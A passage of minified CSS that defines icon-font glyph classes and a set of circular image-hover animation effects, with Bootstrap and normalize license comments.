left-open:before{content:'\e819'}.eg-icon-right-open:before{content:'\e81a'}.eg-icon-angle-left:before{content:'\e820'}.eg-icon-angle-right:before{content:'\e81d'}.eg-icon-angle-double-left:before{content:'\e892'}.eg-icon-angle-double-right:before{content:'\e893'}.eg-icon-left-big:before{content:'\e81f'}.eg-icon-right-big:before{content:'\e81e'}.eg-icon-up-hand:before{content:'\e835'}.eg-icon-ccw-1:before{content:'\e891'}.eg-icon-shuffle-1:before{content:'\e849'}.eg-icon-play:before{content:'\e88c'}.eg-icon-play-circled:before{content:'\e88e'}.eg-icon-stop:before{content:'\e88f'}.eg-icon-pause:before{content:'\e88d'}.eg-icon-fast-fw:before{content:'\e890'}.eg-icon-desktop:before{content:'\e85d'}.eg-icon-laptop:before{content:'\e85e'}.eg-icon-tablet:before{content:'\e85f'}.eg-icon-mobile:before{content:'\e860'}.eg-icon-flight:before{content:'\e894'}.eg-icon-font:before{content:'\e851'}.eg-icon-bold:before{content:'\e852'}.eg-icon-italic:before{content:'\e855'}.eg-icon-text-height:before{content:'\e84f'}.eg-icon-text-width:before{content:'\e850'}.eg-icon-align-left:before{content:'\e84c'}.eg-icon-align-center:before{content:'\e84d'}.eg-icon-align-right:before{content:'\e84e'}.eg-icon-search:before{content:'\e802'}.eg-icon-indent-left:before{content:'\e866'}.eg-icon-indent-right:before{content:'\e867'}.eg-icon-ajust:before{content:'\e84a'}.eg-icon-tint:before{content:'\e84b'}.eg-icon-chart-bar:before{content:'\e853'}.eg-icon-magic:before{content:'\e807'}.eg-icon-sort:before{content:'\e895'}.eg-icon-sort-alt-up:before{content:'\e863'}.eg-icon-sort-alt-down:before{content:'\e864'}.eg-icon-sort-name-up:before{content:'\e854'}.eg-icon-sort-name-down:before{content:'\e865'}.eg-icon-coffee:before{content:'\e896'}.eg-icon-food:before{content:'\e897'}.eg-icon-medkit:before{content:'\e898'}.eg-icon-puzzle:before{content:'\e899'}.eg-icon-apple:before{content:'\e89a'}.eg-icon-facebook:before{content:'\e89b'}.eg-icon-gplus:before{content:'\e89c'}.eg-icon-tumblr:before{content:'\e8a0'}.eg-icon-twitter-squared:before{content:'\e8a2'}.eg-icon-twitter:before{content:'\e8a1'}.eg-icon-vimeo-squared:before{content:'\e89d'}.eg-icon-youtube:before{content:'\e89f'}.eg-icon-youtube-squared:before{content:'\e89e'}.eg-icon-picture:before{content:'\e800'}.eg-icon-check:before{content:'\e810'}.eg-icon-back:before{content:'\e8a5'}.eg-icon-thumbs-up-1:before{content:'\e8a9'}.eg-icon-thumbs-down:before{content:'\e8aa'}.eg-icon-download-1:before{content:'\e8ab'}.eg-icon-upload-1:before{content:'\e8ac'}.eg-icon-reply-1:before{content:'\e8a8'}.eg-icon-forward-1:before{content:'\e8a7'}.eg-icon-export:before{content:'\e80b'}.eg-icon-folder:before{content:'\e813'}.eg-icon-rss-1:before{content:'\e8c8'}.eg-icon-cog:before{content:'\e832'}.eg-icon-tools:before{content:'\e815'}.eg-icon-basket:before{content:'\e812'}.eg-icon-login:before{content:'\e833'}.eg-icon-logout:before{content:'\e834'}.eg-icon-resize-full:before{content:'\e816'}.eg-icon-popup:before{content:'\e828'}.eg-icon-arrow-combo:before{content:'\e827'}.eg-icon-left-open-1:before{content:'\e82a'}.eg-icon-right-open-1:before{content:'\e82b'}.eg-icon-left-open-mini:before{content:'\e822'}.eg-icon-right-open-mini:before{content:'\e823'}.eg-icon-left-open-big:before{content:'\e824'}.eg-icon-right-open-big:before{content:'\e825'}.eg-icon-left:before{content:'\e836'}.eg-icon-right:before{content:'\e826'}.eg-icon-ccw:before{content:'\e808'}.eg-icon-cw:before{content:'\e8c9'}.eg-icon-arrows-ccw:before{content:'\e806'}.eg-icon-level-down:before{content:'\e8a3'}.eg-icon-level-up:before{content:'\e8a4'}.eg-icon-shuffle:before{content:'\e814'}.eg-icon-palette:before{content:'\e829'}.eg-icon-list-add:before{content:'\e80c'}.eg-icon-back-in-time:before{content:'\e821'}.eg-icon-monitor:before{content:'\e81b'}.eg-icon-paper-plane:before{content:'\e8ad'}.eg-icon-brush:before{content:'\e8ae'}.eg-icon-droplet:before{content:'\e81c'}.eg-icon-clipboard:before{content:'\e8b0'}.eg-icon-megaphone:before{content:'\e8b1'}.eg-icon-key:before{content:'\e8af'}.eg-icon-github:before{content:'\e8b3'}.eg-icon-github-circled:before{content:'\e8b4'}.eg-icon-flickr:before{content:'\e8b2'}.eg-icon-flickr-circled:before{content:'\e8b5'}.eg-icon-vimeo:before{content:'\e8b6'}.eg-icon-vimeo-circled:before{content:'\e8b7'}.eg-icon-twitter-1:before{content:'\e8b8'}.eg-icon-twitter-circled:before{content:'\e8b9'}.eg-icon-facebook-1:before{content:'\e8ba'}.eg-icon-facebook-circled:before{content:'\e8bb'}.eg-icon-facebook-squared:before{content:'\e8bc'}.eg-icon-gplus-1:before{content:'\e8bd'}.eg-icon-gplus-circled:before{content:'\e8be'}.eg-icon-pinterest:before{content:'\e8bf'}.eg-icon-pinterest-circled:before{content:'\e8c0'}.eg-icon-tumblr-1:before{content:'\e8c1'}.eg-icon-tumblr-circled:before{content:'\e8c2'}.eg-icon-linkedin:before{content:'\e8c3'}.eg-icon-linkedin-circled:before{content:'\e8c4'}.eg-icon-dribbble:before{content:'\e8c5'}.eg-icon-dribbble-circled:before{content:'\e8c6'}.eg-icon-picasa:before{content:'\e8c7'}.eg-icon-ok-1:before{content:'\e811'}.eg-icon-doc:before{content:'\e809'}.eg-icon-left-open-outline:before{content:'\e82e'}.eg-icon-left-open-2:before{content:'\e82c'}.eg-icon-right-open-outline:before{content:'\e82f'}.eg-icon-right-open-2:before{content:'\e82d'}.eg-icon-equalizer:before{content:'\e83a'}.eg-icon-layers-alt:before{content:'\e804'}.eg-icon-pencil-1:before{content:'\e831'}.eg-icon-align-justify:before{content:'\e861'}.eg-icon-wistia:before{content:'\e89f'}.eg-icon-wistia-squared:before{content:'\e89e'}/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 .image-hover-page-container{/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
 /*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
}.ih-item img{display:block}.bs-glyphicons,.ih-item.square.effect1,.ih-item.square.effect11,.ih-item.square.effect12,.ih-item.square.effect13,.ih-item.square.effect15,.ih-item.square.effect16,.ih-item.square.effect17,.ih-item.square.effect18,.ih-item.square.effect19,.ih-item.square.effect2,.ih-item.square.effect3,.ih-item.square.effect4,.ih-item.square.effect6,.ih-item.square.effect7,.ih-item.square.effect8{overflow:hidden}.ih-item.circle .info,.ih-item.square .info{right:0;text-align:center;bottom:0;top:0;left:0}.ih-item{position:relative;transition:all .35s ease-in-out}.ih-item.circle .img:before,;.ih-item{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item,.ih-item *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ih-item a{color:#333}.ih-item a:hover{text-decoration:none}.ih-item img{width:100%;height:100%}.ih-item.circle,.ih-item.circle .img{border-radius:50%;position:relative}.ih-item.circle .img span{position:absolute;display:block;content:'';width:100%;height:100%;border-radius:50%;transition:all .35s ease-in-out}.ih-item.square .img span{box-shadow:none!important;display:none}.ih-item.circle .img img{border-radius:50%}.ih-item.circle .info{position:absolute;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.square{position:relative;width:100%;height:100%}.ih-item.square .info{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.circle.effect1 .spinner{width:230px;height:230px;border:10px solid #ecab18;border-right-color:#1ad280;border-bottom-color:#1ad280;border-radius:50%;transition:all .8s ease-in-out}.ih-item.circle.effect1 .info,.ih-item.circle.effect1 .spinner{-webkit-transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out}.bs-docs-nav .navbar-toggle,.top-header.bs-docs-nav{border-color:#222132}.ih-item.circle.effect1 .img{position:absolute;top:10px;bottom:0;left:10px;right:0;width:auto;height:auto}.ih-item.circle.effect1 .info h3,.ih-item.circle.effect2 .info h3,.ih-item.circle.effect3 .info h3,.ih-item.circle.effect4 .info h3{margin:0 30px;text-transform:uppercase;position:relative;letter-spacing:2px;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect1 .img:before{display:none}.ih-item.circle.effect1.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect1 .info{top:10px;bottom:0;left:10px;right:0;background:#333;background:rgba(0,0,0,.6);opacity:0;transition:all .8s ease-in-out}.ih-item.circle.effect1 .info h3{color:#fff;font-size:22px;padding:55px 0 0}.ih-item.circle.effect1 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect1 a:hover .spinner{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.ih-item.circle.effect1 a:hover .info{opacity:1}.ih-item.circle.effect2 .img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all .35s ease-in-out}.ih-item.circle.effect2 .img,.ih-item.circle.effect2 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect2.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect2 .info{background:#333;opacity:0;pointer-events:none;transition:all .35s ease-in-out}.ih-item.circle.effect2 a:hover .info{opacity:0.8!important}.ih-item.circle.effect2 .info h3{color:#fff;font-size:22px;padding:55px 0 0}.ih-item.circle.effect2 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect2.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect2.left_to_right a:hover .img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.ih-item.circle.effect2.left_to_right a:hover .info{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect2.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect2.right_to_left a:hover .img{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.ih-item.circle.effect2.right_to_left a:hover .info{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect2.top_to_bottom .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect2.top_to_bottom a:hover .img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.ih-item.circle.effect2.top_to_bottom a:hover .info{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect2.bottom_to_top .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect2.bottom_to_top a:hover .img{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.ih-item.circle.effect2.bottom_to_top a:hover .info{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect3 .img{z-index:11;transition:all .35s ease-in-out}.ih-item.circle.effect3 .img,.ih-item.circle.effect3 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect3.colored .info{background:#1a4a72}.ih-item.circle.effect3 .info{background:#333;opacity:0;pointer-events:none;transition:all .35s ease-in-out}.ih-item.circle.effect3 .info h3{color:#fff;font-size:22px;padding:55px 0 0}.ih-item.circle.effect3 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect3.left_to_right .img{-webkit-transform:scale(1) translateX(0);-moz-transform:scale(1) translateX(0);-ms-transform:scale(1) translateX(0);-o-transform:scale(1) translateX(0);transform:scale(1) translateX(0)}.ih-item.circle.effect3.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect3.left_to_right a:hover .img{-webkit-transform:scale(.5) translateX(100%);-moz-transform:scale(.5) translateX(100%);-ms-transform:scale(.5) translateX(100%);-o-transform:scale(.5) translateX(100%);transform:scale(.5) translateX(100%)}.ih-item.circle.effect3.left_to_right a:hover .info{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect3.right_to_left .img{-webkit-transform:scale(1) translateX(0);-moz-transform:scale(1) translateX(0);-ms-transform:scale(1) translateX(0);-o-transform:scale(1) translateX(0);transform:scale(1) translateX(0)}.ih-item.circle.effect3.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect3.right_to_left a:hover .img{-webkit-transform:scale(.5) translateX(-100%);-moz-transform:scale(.5) translateX(-100%);-ms-transform:scale(.5) translateX(-100%);-o-transform:scale(.5) translateX(-100%);transform:scale(.5) translateX(-100%)}.ih-item.circle.effect3.right_to_left a:hover .info{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect3.top_to_bottom .img{-webkit-transform:scale(1) translateY(0);-moz-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);-o-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.ih-item.circle.effect3.top_to_bottom .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect3.top_to_bottom a:hover .img{-webkit-transform:scale(.5) translateY(100%);-moz-transform:scale(.5) translateY(100%);-ms-transform:scale(.5) translateY(100%);-o-transform:scale(.5) translateY(100%);transform:scale(.5) translateY(100%)}.ih-item.circle.effect3.top_to_bottom a:hover .info{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect3.bottom_to_top .img{-webkit-transform:scale(1) translateY(0);-moz-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);-o-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.ih-item.circle.effect3.bottom_to_top .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect3.bottom_to_top a:hover .img{-webkit-transform:scale(.5) translateY(-100%);-moz-transform:scale(.5) translateY(-100%);-ms-transform:scale(.5) translateY(-100%);-o-transform:scale(.5) translateY(-100%);transform:scale(.5) translateY(-100%)}.ih-item.circle.effect3.bottom_to_top a:hover .info{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect4 .img{opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ih-item.circle.effect4 .info,.ih-item.circle.effect4 a:hover .img{pointer-events:none;opacity:0}.ih-item.circle.effect4.colored .info{background:#1a4a72}.ih-item.circle.effect4 .info{background:#333;visibility:hidden;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;transition:all .35s ease}.ih-item.circle.effect4 .info h3{color:#fff;font-size:22px;padding:55px 0 0}.ih-item.circle.effect4 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px;transition:all .35s ease-in-out}.ih-item.circle.effect4 .info p,.ih-item.circle.effect5 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect4 a:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect4.left_to_right .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect4.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect4.left_to_right a:hover .img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect4.left_to_right a:hover .info,.ih-item.circle.effect4.right_to_left .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect4.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect4.right_to_left a:hover .img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect4.right_to_left a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect4.top_to_bottom .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect4.top_to_bottom .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect4.top_to_bottom a:hover .img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect4.bottom_to_top .img,.ih-item.circle.effect4.top_to_bottom a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect4.bottom_to_top .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect4.bottom_to_top a:hover .img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect4.bottom_to_top a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect5{-webkit-perspective:900px;-moz-perspective:900px;perspective:900px}.ih-item.circle.effect5.colored .info .info-back{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect5 .info{transition:all .35s ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.circle.effect5 .info .info-back{visibility:hidden;border-radius:50%;width:100%;height:100%;background:#333;background:rgba(0,0,0,.6);-webkit-transform:rotate3d(0,1,0,180deg);-moz-transform:rotate3d(0,1,0,180deg);-ms-transform:rotate3d(0,1,0,180deg);-o-transform:rotate3d(0,1,0,180deg);transform:rotate3d(0,1,0,180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.circle.effect5 .info h3,.ih-item.circle.effect6 .info h3,.ih-item.circle.effect7 .info h3{margin:0 30px;text-transform:uppercase;position:relative;letter-spacing:2px;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect5 .info h3{color:#fff;font-size:22px;padding:55px 0 0}.ih-item.circle.effect5 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect5 a:hover .info{-webkit-transform:rotate3d(0,1,0,-180deg);-moz-transform:rotate3d(0,1,0,-180deg);-ms-transform:rotate3d(0,1,0,-180deg);-o-transform:rotate3d(0,1,0,-180deg);transform:rotate3d(0,1,0,-180deg)}.ih-item.circle.effect5 a:hover .info .info-back{visibility:visible}.ih-item.circle.effect6 .img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all .35s ease-in-out}.ih-item.circle.effect6 .img,.ih-item.circle.effect6 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect6.colored .info{background:#1a4a72}.ih-item.circle.effect6 .info{background:#333;opacity:0;transition:all .35s ease-in-out}.ih-item.circle.effect6 .info h3{color:#fff;font-size:22px;padding:55px 0 0}.ih-item.circle.effect6 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect6.scale_up .info{-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect6.scale_up a:hover .img{opacity:0;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}.ih-item.circle.effect6.scale_up a:hover .info{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.circle.effect6.scale_down .info{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}.ih-item.circle.effect6.scale_down a:hover .img{opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect6.scale_down a:hover .info{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.circle.effect6.scale_down_up .info{transform:scale(.5);-webkit-transition:all .35s ease-in-out .2s;-moz-transition:all .35s ease-in-out .2s;transition:all .35s ease-in-out .2s}.ih-item.circle.effect6.scale_down_up .info,.ih-item.circle.effect6.scale_down_up a:hover .img{-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}.ih-item.circle.effect6.scale_down_up a:hover .img{opacity:0;transform:scale(.5)}.ih-item.circle.effect6.scale_down_up a:hover .info{transform:scale(1)}.ih-item.circle.effect6.scale_down_up a:hover .info,.ih-item.circle.effect7 .img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.ih-item.circle.effect7 .img{transform:scale(1);-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;transition:all .35s ease-out}.ih-item.circle.effect7.colored .info{background:#1a4a72}.ih-item.circle.effect7 .info{background:#333;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all .35s ease .2s;-moz-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.circle.effect7 .info h3{color:#fff;font-size:22px;padding:55px 0 0}.ih-item.circle.effect7 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect7 a:hover .img{opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect7 a:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect7.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect7.left_to_right a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect7.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect7.right_to_left a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect7.top_to_bottom .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect7.top_to_bottom a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect7.bottom_to_top .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect7.bottom_to_top a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect8.colored .info{background:#1a4a72}.ih-item.circle.effect8 .img-container{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ih-item.circle.effect8 .img-container .img{opacity:1;-webkit-transition:all .3s ease-in-out .3s;-moz-transition:all .3s ease-in-out .3s;transition:all .3s ease-in-out .3s}.ih-item.circle.effect8 .info-container{position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;border-radius:50%;opacity:0;pointer-events:none;-webkit-transition:all .3s ease-in-out .3s;-moz-transition:all .3s ease-in-out .3s;transition:all .3s ease-in-out .3s}.ih-item.circle.effect10 .info h3,.ih-item.circle.effect9 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect8 .info{width:100%;height:100%;background:#333;transform:scale(.5);-webkit-transition:all .35s ease-in-out .6s;-moz-transition:all .35s ease-in-out .6s;transition:all .35s ease-in-out .6s}.ih-item.circle.effect8 .info,.ih-item.circle.effect8 a:hover .img-container{pointer-events:none;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}.ih-item.circle.effect8 .info h3{color:#fff;text-transform:uppercase;letter-spacing:2px;font-size:22px;margin:0 30px;padding:45px 0 0;height:140px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect8 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect8 a:hover .img-container{transform:scale(.5)}.ih-item.circle.effect8 a:hover .img-container .img{opacity:0;pointer-events:none}.ih-item.circle.effect8 a:hover .info-container{opacity:1}.ih-item.circle.effect8 a:hover .info-container .info{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.circle.effect8.left_to_right .img-container .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect8.left_to_right .info-container{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect8.left_to_right a:hover .img-container .img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect8.left_to_right a:hover .info-container,.ih-item.circle.effect8.right_to_left .img-container .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect8.right_to_left .info-container{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect8.right_to_left a:hover .img-container .img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect8.right_to_left a:hover .info-container{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect8.top_to_bottom .img-container .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect8.top_to_bottom .info-container{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect8.top_to_bottom a:hover .img-container 